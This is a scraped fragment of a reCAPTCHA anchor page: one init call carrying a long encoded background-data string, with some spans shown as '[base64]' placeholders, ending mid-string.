      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo5WIsKyw4Fqw5vDkGh+w5tqW8KeRzx2wo7CrsO+XMOhwrwGEhQbGcKjCU/DnT1XwqrDpsOfDWjCkBfCqcOLDsK7fMK5TsOlwpbCnV4cwqUAwrPDhkrCgsOvHMOowozDlcOTw5wWwpV7w74jPgzCvMKqNcK9K8OTUkPDg0fDqMKaw5/Dr1I1wpdBw5vDhMOwwrZ2wojCkMKcVcKjdcK/McK8ZG3DkVVpwpbDvWlPSSTCtMOoRm9SPsOfIMKKw5VxTU/DqcKyK8O/cinDgX7Cs8KNw5LCmHZhwrcRwp9Aw5XDlxfCtMKRIDo6wqI5wrLDi8KWwpTCj8O4wr5AwpTDksKNw7PDp8K2wrvDrQ/Cl3BoJSgzwonDp8Obw70mXkQcVyLDnC0XK8Kvw5cPw6DDgsKIw5bDt8Oiw64nw6MfAMOCwp8Gw4diGcO0wpzCpnnCicOSw6vDgsOfHsKycsOPwpt5MMOXUsOGe2XCgcKPw7vDvDjClMKqwpMZwoDCs8KLwojCgk5qwqPDj8O9BMOWf8ObOcOWIcO+w7FZwqjCrsOcw4/Cq8Oqw4HDjcOWU8K5w4QHw5ZuFsKgw5ExwozDrxQfT1wJw6BTwpRiEglOacOcwpbCgcKZw6rCiSPDgRw0J8OYZ8OSacO0w63CiMOkQwnDs05/JTvDsMOWL8O+BXAbeMOLC0jDm8OUFcKgwrbClMOWK8KIw5PDjXrDghjCtlvCqMO0w4nDiMKwA2kMDX12BxzCo8O6w6XCoMK5wozDq8Obe8KnCTlSOW06wq4NZ8OLFCfDs8KRwqMBw5/[base64]/Cn8OawqhBKcKpwozDr8OdccOgf8KfwobCkMKFwp7DtBZyw7XCnsKbWsKzaMKSYcKhE3HCiWXDksOmCcOBFgIdwo5ewrLCv0bDgVcPCMKTPH7Cj3E7wro8NmzDuSnCp3/CkW/DjsO4w6rDi8OlwqTCuizDmVnDlMODwpRaIsK4w6M3w7fCu29bwpxaOgzDoFTDicKJwrklPHbCsCXDuMKwUUTDnmwAI1cYwpcIM8KYw73CrsONSMKaETZKfwg1wohQw7bCgsO1OFZNd8Kow6sYw4VATmYhG33DkcOLEyY5TyvDv8OBw4PDn3/CiMOQRjVtPCXCqMOTOh7CksOYw6vDqirDhxQgRsK4w4ZNw4DDjzMmwobCn2ZFHMKgw6FJw5Vxw5ssPMK1VcKsPMO0a8KgwqwvwocuwosdR8OTI8OOMsOjw7jCiMKgw4DDtjVsw6PDjVktG8OAf8KgScK0ScOTCTxbSsOMw5HDvMObwr/CtMK1QExvXMKAbU1QwpjDmsKtw7HCnMKCLMO5LStIYRkvVkt7bsOcSsKhwoDDgcK+wpA+w6LCgMO9w7dQS8OrQcOKXcO4w5ABw6/CrMO8wpLCvsOuwppcDXvCkmDCrcOBe1LCkcKAw7jDnhPDsEzCs8KKwqV2NsOhWMODw7XCqRDDgy57wo/ChsKZZcOiw5nDj8OFw6VzJMK3w6LDiMO6H8Kew4l7QsK2XDnDhsKfw4vCvhc7w6TDo8KIX2TCtU3Di8Kvw7Ncw5oKG8Knw6tVV8OZQhPCo8KPPzfCiXXDgy4UWMOyXn/Du0zChR7Co0bCs2DCpV8LY8KjacK0w5rClsOvwq/DqS3DvGPCmhXCoMK1w48pIxPDimfCuxHCjsOIIcOAw51PwrN8d8K1SkNJwpJwYFJLwpXCqMO6G8KCKw3DukjDs8OMwqjClRlqwoHDl1LCrgMwEhvClEwuWETDk8K3LMKGw4w+w79Aw4w/PWhGL2vCl8OMw4DCu2cDw4PCrTjDqhjDvsKkw7sFKWtxWcK7w4LCm8KhSsOzw4xowp8Ow6NTBcOzwrN9w5hHwpxDGMKWMSFwA8Oyw64ew77DncOYwpdzwpXDrD/CsUHDpcOMX1ppEcK6X8KaORYUw5hkw5BJw5Rvw61zwprDrnfDjcOzGMONw5tMw5LDocOuTcKXw7DDi1R8SVDDtj/[base64]/WkXDgsKbf8OKecK+w4Qtw5FdYS4LTMO9wqLDmwUFDsK5w5fChsOqwp7DriAYwrTCm2Vtwq4Yw41ww4zDjMONwqEFesK4FUIzfT3CoQ1Aw6F4GnNEw4zCtsKNw7jCgVETw7rDosOnLwzCsMO+w5bDhMOpwoXCplzDhMK7bMOPKMK9wrnCiMKww4rChsKFw6/CosKtwp9bUAc0wp/Dtm3CiRxlQsKgVsKlwpLCv8OWw6kZwrjCpcKvw7IpdQd0ISZ2wr9lw73DtMOoSsKxNTDCuMKwwp/Ds8OlLMOXTsOoIsKAQsO6eDfDti7CtS3Du3fCpMO1Hj7DsUrDtMKNw4EIwpLDvzBcwoTDhsOiTcKzS05Pf3Mnw6p0ZcK7wovDtE1DH8KBwrY9w5AJN0rCp3ZtVU4XMDTCsHtnaBzDhy/CmXhiw5nCl0Nhw5DDtcK2F2RtwpfCosKrw5xqw6h8wqdtXsOhw7zCpSLDmVHCklRrw5HDu0/[base64]/Dn1rDhMOdw53DkXrDjnDDq0DCsMK5w49ow7EiH2MzBcKEwqvCviHCpsOOwq/CuCdcNVhCbRTDvFQSw7rCrCokwrtENHzCoMKYw7nCn8OOS2LCuiPDhcKUDMOYJmQmwoLDoMOMw4bCnFExHcOYA8OywrDCqmTChBHDi2PDmDfCkRclCMK3GAZdBwxtwqdSK8KPwrQBF8O8Zko7KUnDkBbDl8OhdAbDrzolH8OoMlXCtMOrE0TDk8O2ZMOHESYuw5/DrsOmfSLCtMOpeXLDl0EZwrhFwr0zwqsEwoIewrEOTUnDl37DjcOmAX02PS/CtMKuw6sTNl7CkcOuaQDCvCjDqMKUC8KTC8KtCsOlw69QwqjDtU3DkU/DjDR8w4fCt8K6DhtSw6ItOMOvbMKRwqEqMcKxIWcPHV1fwqVzSSfCqzTDoMOzWkjDqcOdwp/Dn8KICx0QwrjCvsO/w7/CnADCriQeQD0wJsO1DMKkN8ODXsOvwpFEwp/DjMO4d8KgJyHDvThewrgZU8KkwpnDt8K+wopqwrNQH33Cu0PDmwHDk0LCtzplwowjKCAUEHlXw54Pa8KPwp7DsWHCj8O1E2/DvyvCoy7CrFBXME45QxIow41gEcKcZMO9w5x9V2rCocO5w5rDjAfCnMKWThlhMjDDrMKzwr1Jw4oowq7DuDhKTsKhIMKbZ2/CunMxwobDs8Odwp4zwqEee8OMwo1mw4s4wpcAT8Ksw5PDocKmAcOuUWnClBRcwp7CqCXDhcKcw4I8GMORw4DCnBA2HHnDljlnIH/[base64]/WsKCwpXDiUBuDSfCvyd2wrtYKMOZb1tuNX7DtzAew5UcwqfCtRPDvXhVwox2fjTCqyfCqsKPwpVmbiLDl8Kiwo/DucOiw4g/BMKgYhvDvsOoNThEw4YVTDlsH8OKCcOOMWXDlzgXB2zCqF1tw4taETnDlsK5CMOfwqrDnmDCs8Kzw63CgsK+ZgMpwrLDgcK1wppdw6FuPMKCS8OZRsOLw5Bswo/[base64]/DrEYeBSrDknHDocO+wotBEMOtH8KMwqpXw7pZRm7CicObZ8KjEQJaw5rDnVBGw5plUmTCsDJVw4xHwp9qw7QgSh7CoibCsMO7w77DpcO6w5PCrErCp8OPwosTw7dDw6ETV8KEQ8OfZcKQViPCt8OMw57DlFvCuMK9wow9w4/[base64]/Cm3fDo8OkwpvCjlpJw6bDocKqw4bCtsOjK8KiQE7Cv8K8wqLCscO+w75xwr/CvQUDSExyw5fDhsK8Oh8MFsKiw59ed0TCjsOIE0HDtF1IwqIUw5dew5JBOiIcw4zCucK2bC3DnBNtwoTCuB4ucsKAw4PDm8KNw7hew5Qrd8OLLTHCkxLDkFETC8KAwqEtw63DmmxIw6xrV8Oww7zDvcOTKjvCv0RAwp/CnH9Cwoh3ZGHDqAvCp8Ksw7zDgDzCiAnClj4hb8OhwpLCjMKuw6TCpS8Nw4jDg8O/[base64]/ClsKIw6AONRrDvA1dwp1ywqBfwodzw6NwOsO2LTDCm8Opw6zCusKKV1piwplMZh4Fw4PDgn3DgWETTcKIVnfCvyjDlcKIw4vDp1c0w4DCvMOXw64AYsKZwoPDmw/Dnn7DnwEiwozDinfCmVM7BMKhOsOuwozDpnzDkWXDhcOew754wp13BsKlw6wEwq5+YsOPwrpTCMOwbgN7RsOpXMOtSz0cw4MLwpLDvsOqwrpOw6nDuDnDrltKXhzCljfDr8K5w6hfwqjDkj7DtQI9woHCosK1w5DCtEgxwr/DuGTCtcKTR8Kkw5nDiMKEwrvDnhNpwopVwqjDtcOBOcK+wqPCiggzChVgSMK2w75tQTIlw5hVcMKMw5nCvsO7KQjDksOHQMKxU8KBAVQgwojCi8KzdG/CksKsLUTDgsK7YcKPw5clZz3CjMKCwojDkcO8YcKyw6Yrw4t5GhIpOVpAw73CpMOJcFNNAMOWw5vCmcOxwoB+wq3DpxpDIMKrw5BDCAHCrsKZwqfDgTHDmhfDhMKaw5tnWxFVw4ADw4vDscKLw4tHwrzDgiV/wrzDnMOSOHtPwpZ0w4c+wqcKwoMjd8ONwpd8BnUHFBXDrWoZQgUqwrbDkRwnUlPCnhnDpMKrCcONTFPCg1JyNcKZw63CrjUJw77ClCvDr8OrU8K8Kn0jWsOUwo0Vw70DS8O4RMK0YyjDs8KRG0MBwqXCtGp/GcOew4rCpcOSw6vDr8Kuw5RWw54RwpsPw6Zuw5XChVtqwrRyMwjCusOddcOvw4kcw77DngNTw7Zvw6bDglrDnBzCq8OZwpt8DsOkNsOVPCXCrsKIe8Oow6Nnw6DChAtwwpRfNDfDqhJSw7omBihCQVbCk8KywoHDpsOfZzNZwofCmEI0RMO5Gk8Hwp14w5DDix/CjULDrFnChcO3wps6w7RqwqbCgsOLZMOXdhjCpsK/[base64]/w7zCpxAJY8KkTG09fMOWRsOqw43DrsOTw5Ayw4rDrMOyWGHDt2FjwoDDpV56V8K4wrhEwoLCiyDCj3gKdh8bw5DDicKEw7dCwroow7XDk8KvSgrDqcOhwrwjwqB0M8OhaVHDqsODwoPCu8OdwpnDomU/w7DDgRUcwrUXWDzChMOhNw57WCUgPMOHU8KiBEFWAsKdw6HDk0N2wpMGEFrDjnJ5wrrCoWPDgsOYIwdIw4HCmWBUwpvCjy1+SGfDqBXCmBrCmMOZwojDtcOba3bDtVnClsO/DShVw47Cgn9/woM9VcKhbsOvRDVhwoBEZMOFAmwEw6oPwqvDuMKAQcOIfl7CvyzDk3/[base64]/[base64]/[base64]/Cq8ODw6HDh8KJcnsPdcOnwrXCgDnDn8KAAnxEw5g8woDCn3/CqxxHLMOEw6DCpMOPZUbCm8K2EjHDp8OjcyfCqsOlf1LCg0sQL8K/asO9woTDiMKswrHCrkvDv8KrwpoVfcOfwo1owpPCk3zCrQHDucKVXyrCnQrCrMOdDVPDosOUwq/CvUluMcOtOiHCl8KXA8O9esKww5tawowtwq/CgcKCw5nCucK6wpR/wpzDk8OqwpnDkUXDgl1QLixmQxR2wpdReMODw7x6wrrDhlI3IU7CiV42w7M7wodHw7PChmrCi2tFw7TCqUdhwpjCmSbCjHNhw60Fw68Ow4sCbkvCssKlcMOYwqbDqsOewqxZw7Z8aBFfYHJ/[base64]/[base64]/Cv8KSRcKzA03DpBsxw6d8wrnCi8OsS2tyw4/DnMKQImLDucKrw4LCtkjDpcKNwp8UEcK7w45LV3PDrsKdwr/Ci2LCjALDvMKVGHPCqcKDblbCvcOgw6krwoDDnRtmw6LDrVXDnzDDhcKMw6fDiXc6w77DpMKFwqHDuXHCssKJw5LDjMOOKsK3PQk2O8OmWlR1C0A9w6ZYw57Csj/[base64]/DnFBawrpwworDucKowrU/[base64]/w5nDlhcmw67CmcKWw77Cs8Oww6gzPF9rPsOqWcKyw4/Ck8KOViXDnMKBwp1cZcKEw4h5w5Q3wo7ClsOxEcOrPnt5XsKQRSLCi8KkAGlUwpQ3wpsxJMKRQcKKVSJJw7s7w6nCksKEVgDDkcK/wrbDhV4kD8OpY3ITEMO9OB/CoMORVsKASMKyCBDCpCvCrcKyS0s8VSxJwrEhNR40w5PCkj3CqifDqArCmVp9FMOeQlcrw596wr7DrcKqw4DDtMKxVh9bw5vDlhN8w4EjfT1hdjbDnR3CmnjCosOawrAdw7nDlMOcwrhqExIAWMOmw5nCqgTDj3vChcO2McKrwo/Cq17DpsOjI8OZwp8MWCB5dcO/w5MPdx3DlsOKNMKyw7rDo3RqVA/[base64]/CsMK7YMOdw6xjLMOyw5QOwo5oTcOkQATCvTsLwrbDiMKlw6vDl0XCjUXCkA9wBsOme8O6UwPDksOLw4Rrw6YuUxvCuBvCkMKAwpzClcKCwq7DgsKcwrPCgW/DqgEAMArCoSxvw6nDrcO0AFcjEg9+w5/Ct8OEw64gTcOwY8OjDXkpwr/DhsO6wr3CvMKMaQ3CgMKUw6J0w5zCox9vFsKUw7xOHBrDscOuScO/J2fCimQBenpLfMOoZcKuwoo9JsOzwr/CpAhHw6bCrsOIw7/DncOdw6HCtMKJXMK4X8O4wrksXsKlwpkDNsOUw6zCjcKPS8O8wpY+A8K2wp5gwpzCqcKFCMOGJWjDmB8xTsKBw4MPwo5ew6lTw51Vwr7CjQh6VsKlIsOswphfwr7Dp8OISMK8bT/DvcKxw5fCg8Klwo8KKsKZw4TDuhMmPcKlwq1idGFMV8O6wq1LGAxCw4p6w4dlw57DkcK1w6Q0w7Zfw5DDhz9LUcOmw7PCmcKSwoHDlwLCvMOyB0ovw7EHGMK+w7xfAl3Cvl3Cm2lewrPDkQvCoA7Cp8KsH8OPwqd/w7HCvXHCsT7DgMKcIHPDhMOAVsOFw5rCn0pFHl3CmMOEfVzCq1Vyw4fDuMOrW13DqsKawpkawrFaJcK/NsK5J1TCiHTCuSQFw4RHX3TCpsOJw6DCnMOqw43Cn8OZw4B0w7JowpzDpsKDwp/ChcORwq4mw4LCuCTCuXVCw7vDn8KBw5XDjcOawq/DmMKTCU3CtMKdKE4UCsKMM8K+LSrCp8KXw5lCw5DCncOmwrTDjFNxe8KIAcKdwoHCtsK5bFPDoz8BwrfCpMKewpDDvsORw5V4w64uwoLDssO0wrHDgcKpDMKGQB7DtcOEPMOTXxjDksKuHQPDiMO/[base64]/Du1Ffwq0nwrbCuA/DqsKRw4A6Mkg/LcKyw4/CuMOVw7jDhMKFwrrCqHF4RMOgw7ojw4bDjcKTclM4wo3DpQoNZsK3w5rCm8OeP8K7woQjJcKXIsKycGV7w7oHRsOQw6TDt03CisKWTDAJMWEAw4vCoE1fworDtkNdc8K/[base64]/[base64]/DngnDrnfDgMO2RMO1ZMO/RsOtw40BBsOywr3CocKsQCXCsBMnwo/CsA4lwoB0wo7DoMKCw44XM8O0wrHDu0rCtELDn8KUaG96d8Orw7LCqsKaC0VPw4vDicK9wrFmdcOcwrHDvEp8w4vDmQUSwo3DlCgawpZOO8KSwqwiw5lHfcONXDvCigVCZ8KbwqrCk8Oow4XCmsK7w4VqESnCmsO/w6rCriVVJ8Oow4JLEMOMw5hRE8OAw6bChVdqwphvw5fCny1YWcOwwp/DlcOOI8OOwpTDu8KOUMOOw43CkhFrBEosanXCrcObw6g4OcOcLUBcwrfDkznDjUvDmHc/RcKhw6EDcsK6wq8Jw43Dp8KuPFzDisO/JGXCuTLDjMOJVMKaw6/DlVQPw5XCsMOyw4zDh8KpwrHCnFcMO8O4Lnh4w6jDssKXwqDDssOEwq7Dt8KKwoUBw69qcsOjw5XCjB8nWEtiw6FvacOcwrzCgsKLw6hTw6HCrcOSTcOfwobCscO8GWTDiMKgwq08w5wQw7NAZlogwrRhFy83YsKdV2/DsngfH3MHwo/CnMOHc8O4B8O0w7s4wpU6wrfCscOnwrvDrMKOOhbDk1TDqHRxeRDCmsOewrY5eDBVw5TCj2B4wrPCpcKDBcO0wogtwq9YwrIJwpV9w5/DtlLCoQPCizPCvQLCjy4qN8ODWcKlSGnDliLDnjYqDsK+wovCpsO7w54sScO7CMOtwp7Dq8OpAlvCqcOPwphxw44bw7DClsK2dHbDlsKOMcOaw7TCm8KdwqICwp08JyHCg8KBIEvDmw7CiU9oTmxcIMOWw5HCmhJsOlPCvMKDA8OKLcOHMzgoF0szFC/Cv0nDlcK6w77CqMK9wpVrw5HDtxrCvQHCkRXDssOhwprDj8Oew69twpF7HGZhZkdCw5HDqkHDoHDCoCXCusKvZiBkfg5owpokwpd/esK5w7JdSHvCicKPw6nCrcKvK8KGYcK6w77DiMK8woPDvmzCo8O/w4nCicKVO2xrwojDs8OSw7zDhSY2wqrDrcKlwoLCphsiw5scGsKZWR/CiMKZw59/dsOHAwXDknFqeWdzTcOXw5EdC1DDrGzCkHxlH1J/QwnDhsOqworDoX/CkQcjSx5zwoAPEm4VwoHCmcKRwottw5pfw6rDvsKUwqsOw4U9wrzDo0vCsyLCpsK1wqfCoBXDj3/[base64]/wqBXUUI2wovDoCYiS8O/[base64]/fEdAworDssK+DlNuw5TDqsKcwoDCusKoIcOQwrjDmcOgw5wgw7XCm8OTwp4swrHCtcO1w57DqBxAwrHClxnDmMK9C0XCsxnDijbCj3toDMKqG3PDnw1Iw6tow4ZhwqXDrn0fwqAPwq/DosKrw7tEwo/DhcKxDyteF8Kze8OnRsKOwofCvQzCug7CvSAQwrvCinLDmWsxVsKXw7LCn8KKw6LClcO7w4bCt8OLRMK7wrLCj3DDjS/DrcO0csOwMcOVH1Njw6DDmTTDqMO+GcK+TsKxNjV3GMORQMOrIAnDjwxAQMK3wqjDkMOxw7vCm3ICw6N2wrQgw50AwovCiz7DvgUBw4jCmQ7CgMOregEhw418w6UYwqksGsKvwrUVKcK2wqrDn8KgWsKhdTFcw7TDicKAIhxrCXDCv8Orw7/CgT3Dgz/[base64]/Cv8OGIsOXamLCvsOkccKCHMOAwpfDsRolw7YpwobDmMOSw4lpeirDnsOsw74GOwt6w7NvEsOyGiLDqMOrYnZ+w53CjHk+FsO/[base64]/[base64]/[base64]/w6LCp8Ohwpk9w4zDs8O4w4HDnUNoVBlLTzR6ATHDgcOyw5nCs8KsTy1GPhLCj8KbPXFSw713fUxew7YFfTBKBMKWw6bDqCUveMOkQsKAe8O8w74Cw7LDvztRw53DpMOabcKUX8KVLsOkw5YmASPDmU3CmMK+fcO/Ky3Do2MSNz19wpwDw5DDtsKcwrhkH8KLw6t1wobDgBlpwqTDuy7CpMOvMit+wo0lJUFPw6nCrWXDlMK/[base64]/woEGwq44f0XClWfCiMKOMT9GMQMHKn/CvMKvwq4+w5jCgMKcwoEiJy83YEdGJ8OLEsODw41/R8Khw48twoVhw4/DhgLDnzTCgsKnR386w5zCry9Nw6PDn8KHw7A4w4R3LcKDwo8CCcKew6E6w5TDp8KSG8K1wpTDn8KVTMKnAMK2cMOfEjPCuCjCiDhpw5XDozZSCiDDvsOqPMOswpZWwpI+K8K8woPCp8OlYT3CnXB9wqrDmB/Dp3YCwoFbw77CnnEhagQ/woHDkkRPw4LDkcKlw5hQwos5w5XCgMKqNXc3DEzCmGl8f8KEe8OecgnCmsO7X3xAw7HDpsOAw4/DgXHDtMKtb2RPw5NzwrvDv0LDlMKgwoDDvMKhwpLCvcK9wr1ONsOIDmg8wp9ATFJXw7wCwqHCnsO0w6VIM8KWa8KAMcKUGBTCu2PCikArw5TCk8KwPSscBG/DkAU5LWPCqMKBZ0fDvSDDm0bClGgPw6I8aj3Ct8OIScKPw7bCp8Kqwp/CoxY+NsKGHDrCq8KRwqTCiyHCqCvCpMOYVcOhZcKCwqdbwoDCkDl4HHpTwrhlwrRALW5iU1Vjwp0Qwr4Pw4jCgFRVWVrDnMOzw5VOw7cFw4XCtsK/wqPCmMOLYsO5TSxVw5Bfwqcbw58Gw54Gwp3CgAHCvEvCjMObw6pjPWhVwo/Dr8KTUMOPWnkGwpEdBjsNCcOjJQY7Z8O5I8Ouw6DDhMKJRj3Dj8O4WlJhDHBUwqLCqg7Do2LDs3QFYcKDcgnCsR06U8K/TMO4EMOpw6DChsKgJnMPw4jCpcOmw7MFcD9WBW/CtXhBw5bChsKNcyPCiGdjPw/Cv3zDrsKFGSBZLnDDsGpuwrYiwqrCg8OPwrHDlGHDr8K6C8O6wqvCmQR8wqnCiknCukcaTArCowhlw7ADRcO5wr4dwo97w6t/[base64]/Dj8KHMU/DqELCpsOOVUcywqcjw5M/WMORbn97w7jCu37CnsKBBGDCn1rCiGhZwrbCkhTCh8OkwqbCpAdcVsKVbcKvw5dPacKuw6E2F8KXwo3CmAx6KgEuA0PDly19woY8aEENSgRnw6Mjw63CtARJGMOQcQPDgTrCimLDqcKQT8KCw55cVxwywqEzeVAkVMOWDm43wrTDjy1/[base64]/[base64]/CicOoB2JCwobDocO6HcK2EH3CoMO3wrzDhsKdw5bCuD1Xw70lbRxTw61zfnFvE13Dg8OBNUPCjRTCjWPDuMKYAHPCgsO9KzrColnCuVNgecOTwo/CvVTDu3MfQmLDrjvCqMKKwrE5WUA2UsOfRcKCwoHCocKXFgzDgwHCg8OiMcOYwrXDkcKcIVPDlmLDpCBywqPCmMOXFMOpIStnZXjDpcKgIcOEMMKYFinClsKvJsKvby/Dri3Dg8OgGsOvwpJyw5DCk8KXw6nCsQlQPCrDqnFvw67Ch8K4NsOkwoLDtQvDpsKZwqjDrMO6ex/[base64]/CiMKPw5fCnyHDh8KMYsO3w4ouBXzCs8KYVxUAwoZKw4jCqcKrw6fDhcOWaMKBwp5bQmbDh8O6CcKVbcOsVcOqwq/CgQjChcKaw6vCgGFYKVEqw7BPYSXCp8KHKXlFNX5Mw6p2w7zCv8OELxXCscO/[base64]/[base64]/dsK1csKSw74Yw4t2wqdpd8Opwr7Ds8Krw7x8wozDocOVw4lSwqMcwpoBw6bCmVpEw6ITw7nDosK7w5/Cp3TChXjCuQLDsyPDs8KawqnDqcOWwpxMfXMJA1czaXDCvVvDq8Osw7DCqMKmWcKIwq53GTfDjW5oaXjDjUBvFcOjK8KSeRfCnXTDqhLCuHXDix/CusO6IUNcw6nDhsOwJ0bCi8KDdMOgwotZwpTDmcOTwrXCgcKOw5rCq8OWScKVWFfDm8K1a2g9w4nDgQbCiMKDLMOjwqgGwr7CicOZwqU7wonCozMRFsOkwoFNCV5iSEcNF2sIf8KLwp1+exvCv3jCshcmOmrDh8OZw4MSYk5AwrVWSh5zCzFdw70lw48MwrlZwovCpy/Cl23DqivDuBjCrWI/[base64]/DjMOEw7PCusKQdULCv8K6wow/w5DCmcO1w5jDkGvCgMKdwpTDjATCs8K7wqfDgmnDiMKVfxHDusKuwo3Ct2PDnBrCqFs1w5gmI8OAdsKwwq/[base64]/wpHDuz3DrmEWw6nCkMK9wok9w7fCosOHX8ODU8KawpvCjcKaDBQWU1rCicO7eMOnwqxRfMKmCE3CpcKjCsKqciXDtGfDg8OFw77DnDPCrsK+DsKhw7DCjSxKVCHClnMuw47CrcOaVcKfQ8K/JsKcw5jCvUPCucOWwpjCi8KTNDBiw5PCv8KRwo7CqEZzQMOqw6fDoktXwrnCusObw7/[base64]/DmjfDu2Jcw5bCnjHDjsKOw5rCkzbCjcOGMVtJwrAsw5Z5w4LCmcOXbTQSwoQ7woEFUsKsdsKqRsKyUzNbdsKpGw3DucOvU8K0VhdywqvDosOUwpjDpcK+QD8yw5cRODjDn0TDr8KJF8KfwobDoB/[base64]/bcOxw4kuZsOuwojDj8Oxw65dwqrDq0rCsA5zYCI1UVc8YMOHWF3CiS7DhMOlworDosOFw4gDw67CkAxKwoR6woHCn8ODUE1kHMKrfMKDYMODwoTCisOzw4vCpiDDkytER8O5UcK7CMK8KcOOwpzDqG9Mw6vClkZ/[base64]/CgsKCw4PCh0fDnsO7VcOdw4jCnsOHdxNGwqTCo8ORQmzDkmVQw5XDhBZCwoA8MWnDmDNIw5U4OynDuzvDpkDDqX02Jnk8RMOkw7V+LcKJHwrDgcOWw5fDgcO0RsO8S8KswpXDoQTDusOsa1ICw4HDrQLCh8KVVsO6LMOVw6HCtcKmSMKSw7/CrsK+TcORw7/Dq8KbwqvCvMOsAzNfw4jDtDXDusK+w4lsZcK1w60Mf8O3CsOkHinCkcOqNcOaS8ObwpM7UsKOwrbDv2RBwpIVPBUUIsOLezPCiUwMGcOjQsOLw4/Dv23Csh3DuEE0w5zCsCMQw7/CswZSCR3DpsO+w5smwolNCj3CqUZdwo7DtFYeFW7Dt8Kbw7vDvhNCeMKKw7cyw7PCucKrwqLDlMOJJcKDwpgDKsOfDsObSMO7YGwGwrXDhsKUGsKPJClNUcKpAiTDisOiw6AAUybDq3XCvyrDvMODw6bDtCHCngbCsMOEwocZw7JTwpUhwq/CtsKBwo/CpiBxw7daenfDq8O2w5xReCNaRGE6U0/DuMOXYzY8WB9oUcKCOMO8U8OoUi/CscK+EAbDjMOSI8KZw6jCpx4oE2AHwqZ/[base64]/CsXYGA8KDw5DCpjjDlMODwqg1TDPCtkfDmMOcwo5zEgUowogiV0XClRXDtMOBbzwCwqTDvhAFQUcaT24XaTDDpQZNw587w7RgI8K6w5ByfsOnZ8KiwoZLw5EvYS1Vw6zCoFZ9wpZHB8KTwoY6wq3Dpg3CtisrJMODw4REw6ESfMKmwr/DjA3DgwzDrcKPw6/Dq2BJaB55woPDrzEkw7PCmjfChGzClVEQwoN0ecKQw7Aywp1Gw5ZkBsKrw6vCusKJw6BmW0TDgMOYPikOJ8KOSsOuBDDDt8ObB8OWC2pTecKRA0bCnMOHw6TDscODAArDlsOQw6LDnsK+IzI3woPCiVDDn0oBw4BlKMKCw7YjwpNQUsKYwo/Dh1XCiQg/w5rDscKlO3fClsOOw4ozAcO3Gz/[base64]/DtMKtw60gw7vCjsKMZEU9w4VkQA0BwrLCrFU5ecK4wpDDvVpXMhTDsBRiw4bClGBbw67Cq8OUSywjdy/DiBvCvS4Vdx1zw7JcwoIJPsOLw4jCj8KHYHM9wp4ScjzCmcOOwrVtwolAwqjCv2vChMKuFzHCuRlNCMO7WwvCmC8BR8KjwqFLMX9tU8Odw71QAsKiPsKyIF8BKUzCh8OTW8OvVEjClcKJFxXCuSLCvWsPw7bDszpQVMK/[base64]/woI7wq3CkBgcw7rDh8OlM8OeDMOVO8ODbAPCqEhnAFfDosKsw6thF8Ogw67Ds8Olb2vCpxvDisOHUsKCwo4JwpfCmsOewo/DhsKne8Ofw4rCsFcETMOzwrLCgcOKHFzDlw0FOcOKY05kw5PDkMOkA1nDqFZjTsOfwoVdfTpLQwDDtcKYw7xYTMONJWbDtwLDncKIw59lwqIrwqLDjX/Dh2sTwpjCmsKyw7VJLcKGT8O6QhvCuMKEYwgTwpQVOlQOEWvDmsKBw7Z7MWEHM8K6wqrDk1vDhMK2wr5dw61hw7fDusOTM28NdcOVOzzChDnCgsOOw4RYalfCk8KdUl/[base64]/wr3CoATDoDXDlMKwFsK7wqrClGnDkDzDlmrChy8twrQTF8OJw5vCt8Kowpkrw57DtcOtXFF6w4hzLMOqZ0gEw5oEwrnCpUFOKAjCkXPChcOMwrkbL8KrwoUHw70MwprDrMKALlFkwrXCsUkJQ8O3ZcKAaMKuwoDCgUxZQsO8wqPDr8OoDGUmw7/CqcORwplAW8OLw5PCgCQba1jCvxfDssOiwo4zw5HCjcKmwqjDgijDrUTCvD3DhcOEwqdQw7ttWcKwwqpVFysVbcOjAy1BNsKzwr1Iw6/CggLDn2jDmnjDjsKrw4zCs2TDssK9wpXDk2LDnMO7w5/Cmn0lw4E2w5BIw4gLJW0LGMKOw6Ytwr/ClsOBwrLDqsKMPzrCl8K9ZRI3R8KOd8OfSMK9w5pbTcKxwq0NEzHDmsKQwpTCtUR+wq/DgBfDqgLChzY3KkpIwrbCqnnCrcKFe8OHwpUHEsKKPcOKwpHCtBJibkhhA8Khw5E4wqAnwpZ0w5jDvDfDocOzw6IOwovChGA8w7wDfsOkEmvCh8Kxw7LDqQzDnsKhwojCnglXwpBswpsSwrxsw48HNcKDCUbDv2PCq8OJI1/CuMKewqDCrMOQKxcWw5bDqh1CawLDu0DDvW8LwoY0wojDtsOWLWxAw48tbcOVRk7DpStYLMKWw7LDixPCsMOnwp8rWVTCs1hvC23Dr1wlw6PChmdtworCr8KAa1PCscK/w5PDpjlmKWNjw4dVFWrCs3ESwqTDrcK/wq7DoBTCscKDR27Cm0zCtU1uGCQVw68EY8OBMcK6w6PCig3Cm0/DpVk4UksWw6oaH8O1wrxtw69/HkxNM8OzRljCosOqV3YuwrDDtCHCllzDhRTCrUpqRWwhw7BKw6HDplvCpXjCqsOgwrMNwpvCuWsCLSNkwqnCsns4LDlhECXCsMO6w50Ow6wKw4YNEMKoCMKkw4olwrtqSDvDj8Krw7trw7vDhxERwpELVsKaw7jDjMKVQ8KzGmHDgcKwwo3CrQZfDmA/[base64]/Cs3YoTgLCrTliSsOPfGPDqCZxWTnCucOGaT/CuhgIwrFmQMOQesKcw5PCocO6wqpdwojCuA7Cl8Kswo3CklARw5DCnsKuwps1w695AcO+w6scRcOzTGQXwq/CqMKcwoZvwrR2wrrCusOYR8KlMsOKB8KrLsOAw4M+FjXDiXDDhcO7wrIDX8K8ZcOXBwLDosK4wr44wpjCkTDCoGHDiMK9w6hUw6IqEsKVwpjDqcOZAsK8d8O2wrDDtk8Aw4duSB5XwpFrwo4Uw6ptYj06wpjCkCkeXsKuwoJfw4bDqwDCqzBGKF/CmljDicOMwr53wpvChR3DsMO/woXCqsOZXSh2wrPCqcOjf8O7w4XCiErChSjCnMKlw5vDqMKgE2rDqD/CrVLDnMK5LcOef11delVJwobCgxZLw7DDk8KPU8OBw4zCr1I5wr5JasKcwqsEYRdOHg/ChSPDgWFnacOLw5NXRsOfwpEoaAbCkmYsw5TDgsKmLsKFEcKxGMOjw5zCqcO+w6MKwrARYsOtVHLDnFdMwqLCvhPDoDwgw7orJMKpwql4wo/DnMOewoBWHBMQwoXDt8OiT37DlMKSHsKbwq8kw74xUMK